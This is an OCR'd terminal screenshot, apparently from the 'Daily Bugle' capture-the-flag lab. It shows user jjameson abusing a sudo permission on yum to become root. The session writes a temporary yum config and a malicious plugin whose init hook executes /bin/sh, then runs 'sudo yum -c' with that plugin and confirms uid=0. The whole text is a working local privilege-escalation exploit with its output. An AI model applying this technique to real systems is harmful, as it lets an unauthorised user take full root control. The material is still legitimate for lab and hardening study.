 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#